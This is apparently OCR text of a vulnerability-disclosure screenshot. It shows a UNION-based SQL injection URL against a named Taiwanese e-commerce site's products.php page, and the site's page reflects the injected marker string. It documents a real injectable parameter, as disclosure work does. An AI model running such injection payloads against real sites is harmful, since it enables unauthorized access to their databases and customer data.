 SQL- XSS- Encryption- Encoding- Other-
URL (A) http://www.richezgo.com/products.php?class_id=-7470 UNION ALL SELECT 'wooowoowoo'--
URL (S)
cute (X)
Enable Post data Enable Referrer
吉易購網 2014 Fashion
http://www.richezgo.com.tw/
登 入 / 註 冊 / 訂單查詢
我的購物車
首 頁 公司簡介 最新消息 產品介紹 會員中心 購物須知 產品Q&A 聯絡我們 Go!
產品介紹
wooowoowoo
尚無任何資料
醫美產品
日本進口馬油
咖啡豆
www.wooyun.org